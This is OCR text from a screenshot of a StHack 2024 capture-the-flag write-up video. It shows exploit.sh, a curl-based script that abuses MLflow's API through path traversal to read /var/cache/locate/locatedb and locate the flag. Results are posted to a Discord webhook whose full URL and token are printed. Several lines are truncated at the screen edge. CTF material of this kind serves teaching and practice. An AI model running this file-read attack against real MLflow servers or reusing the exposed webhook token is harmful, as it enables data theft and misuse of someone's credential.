 Think
Love
Share
@TheLaluka
@g0h4n 0
• StHack 2024 •
Challs & WriteUps
File Edit Selection View Go Run Terminal Help
readme.md M
$ exploit.sh M
Dockerfile
docker-compose.yml
chall-web-do-your-updates-son > $ exploit.sh
272
1
1
STREAM CHAT
Welcome to the chat room!
Offline Recorded Bonus
No chat, sorry!
Send a message
Chat
1 #!/bin/bash
2 God mizu said : https://huntr.com/bounties/11209efb-0f84-482f-add0-587ea6b7e850
3 # And lalu said : Use jq more often ffs ! <3
4
5 # Setup & Monitoring
6 export SLACK_WEBHOOK=https://discord.com/api/webhooks/1225465528831705191/DTZo27baQ0YzAiiN2hMO-T4GxjO5PufT9CqvmLGO-ulpGtbmYIxh4t26pbt
7 # Don't mess with my token mdr, not critical but too lazy to rotate a webhook :)
8 # Or say hi + your nickname, afaik I'm friendly
9
10 ## STAGE 1: FIND FLAG
11 name="poc-$(date +%s%3N)"
12 # Create a malicious experiment:
13 exp_id=$(curl -sS -X POST -H 'Content-Type: application/json' -d '{"name": "'"$name"'", "artifact_location": "http:///?/../../../../.
14
15 # Associate a run to it:
16 run_id=$(curl -sS -X POST -H 'Content-Type: application/json' -d '{"experiment_id": "'"$exp_id"'"}' 'http://mlflow:5000/api/2.0/mlflo
17
18 # Create a registered model:
19 curl -sS -X POST -H 'Content-Type: application/json' -d '{"name": "'"$name"'"}' 'http://mlflow:5000/ajax-api/2.0/mlflow/registered-mo
20
21 # Link a model version to the malicious run:
22 curl -sS -X POST -H 'Content-Type: application/json' -d '{"name": "'"$name"'", "run_id": "'"$run_id"'", "source": "file:///var/"}' 'h
23
24 # Read /var/cache/locate/locatedb:
25 curl -sS 'http://mlflow:5000/model-versions/get-artifact?path=cache/locate/locatedb&name='"$name"'&version=1' -o /tmp/outfile
26 flag_path=$(grep ./flag:/flag docker compose.yml | grep -ioP '[^/]+$' | cut -d: -f1)
27 grep -iaFo "$flag_path" /tmp/outfile
28 if [ $? -ne 0 ]; then
29 echo "Flag path not found"
30 curl -sS "$SLACK_WEBHOOK" -d 'content=`mlflow: Flag path not found`'
31 else
32 curl -sS "$SLACK_WEBHOOK" -d 'content=`mlflow: Flag path found: '"$flag_path"'`'
33 fi
34 rm /tmp/outfile
main* 0 0 0 Live Share Ln 3, Col 45 (26 selected) Spaces: 4 UTF-8 LF Shell Script Prettier